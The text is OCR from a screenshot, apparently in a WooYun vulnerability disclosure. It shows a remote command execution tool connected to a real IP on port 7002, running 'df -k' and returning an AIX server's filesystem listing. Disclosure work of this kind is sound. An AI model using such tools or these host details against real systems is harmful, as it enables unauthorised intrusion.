 Host: 219.232.115.92 Port: 7002 DisConn
FilePath: Upload
CMD: df -k Execute
Result:
文件系统 1024 块 可用 %Used Iused %Iused 安装于
/dev/hd4 10485760 9683268 8% 8723 1% /
/dev/hd2 10485760 7670460 27% 56597 4% /usr
/dev/hd9var 5242880 4672436 11% 8244 1% /var
/dev/hd3 5242880 3325980 37% 729 1% /tmp
/dev/hd1 2097152 2096236 1% 78 1% /home
/dev/hd11admin 524288 523848 1% 5 1% /admin
/proc - - - - - /proc
/dev/hd10opt 2097152 1709848 19% 10582 3% /opt
/dev/livedump 524288 523880 1% 4 1% /var/adm/ras/livedump
/dev/gongappwai2lv 132120576 103725772 22% 201101 1% /gongappwai2
/dev/tsmlv 5242880 4695152 11% 207 1% /tsm
www.wooyun.org
Connected!